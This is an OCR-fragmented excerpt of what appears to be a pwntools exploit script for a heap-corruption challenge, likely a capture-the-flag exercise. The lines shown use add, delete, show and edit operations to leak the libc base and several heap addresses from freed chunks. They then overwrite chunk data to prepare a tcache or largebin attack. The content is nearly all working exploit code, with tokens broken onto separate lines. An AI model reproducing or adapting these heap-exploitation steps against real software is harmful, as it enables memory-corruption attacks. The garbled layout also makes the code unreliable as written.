
32
add(
1
,
0x7f0
)
33
delete(
0
)
34
show(
0
)
35
libc_base=u64(p.recv(
6
)+
b'\x00\x00'
)-
2059456
36
37
add(
2
,
0x820
)
38
show(
0
)
39
fd=u64(p.recv(
6
)+
b'\x00\x00'
)
40
info(
'fd:'
+
hex
(fd))
41
edit(
0
,
b'a'
*
16
)
42
show(
0
)
43
p.recvuntil(
b'a'
*
16
)
44
heap5=u64(p.recv(
6
)+
b'\x00\x00'
)+
12992
45
heap4=heap5-
2320
46
heap3=heap5-
4448
47
heap_base=heap5-
0x3550
48
edit(
0
,p64(fd)*
2
)
49
info(
'libc_base:'
+
hex
(libc_base))
50
libc.address=libc_base
51
tcache_bins=libc_base+
0x1f63a8